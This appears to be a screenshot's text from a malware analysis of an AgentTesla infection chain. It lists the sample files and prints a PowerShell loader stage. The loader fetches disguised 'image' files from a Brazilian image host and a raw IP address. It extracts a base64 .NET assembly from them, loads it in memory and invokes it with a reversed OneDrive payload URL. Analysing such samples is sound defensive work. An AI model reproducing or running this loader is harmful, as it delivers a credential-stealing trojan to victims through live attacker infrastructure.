 RFQ No 41 26_06_2023.pdf.lnk Reilon-modified.vbs step1.vbs agenttesla.vbs agenttesla_stage2-cleaned.vbs stage3 agenttesla_stage2.vbs untitled whatdoesthisequal.py
function DownloadDataFromLinks { param ([string[]]$links) $webClient = New-Object System.Net.WebClient; $shuffledLinks = Get-Random -InputObject $links
-Count $links.Length; foreach ($link in $shuffledLinks) { try { return $webClient.DownloadData($link) } catch { continue } }; return $null }; $links =
@('https://uploaddeimagens.com.br/images/004/731/958/original/new_image.jpg?1707143673', 'http://45.74.19.84/xampp/bkp/bkp1_vbs.jpg'); $imageBytes =
DownloadDataFromLinks $links; if ($imageBytes -ne $null) { $imageText = [System.Text.Encoding]::UTF8.GetString($imageBytes); $startFlag =
'<<BASE64_START>>'; $endFlag = '<<BASE64_END>>'; $startIndex = $imageText.IndexOf($startFlag); $endIndex = $imageText.IndexOf($endFlag); if ($startIndex
-ge 0 -and $endIndex -gt $startIndex) { $startIndex += $startFlag.Length; $base64Length = $endIndex - $startIndex; $base64Command =
$imageText.Substring($startIndex, $base64Length); $commandBytes = [System.Convert]::FromBase64String($base64Command); $loadedAssembly = [
System.Reflection.Assembly]::Load($commandBytes); $type = $loadedAssembly.GetType('PROJETOAUTOMACAO.VB.Home'); $method =
$type.GetMethod('VAI').Invoke($null, [object[]] ('MpSySyoXUHFB_CA!=yekhtua&79212%420139D0B4D360A9=diser?daolnwod/moc.evil.evirdeno//:sptth' ,
'desativado' , 'desativado' , 'desativado'))} }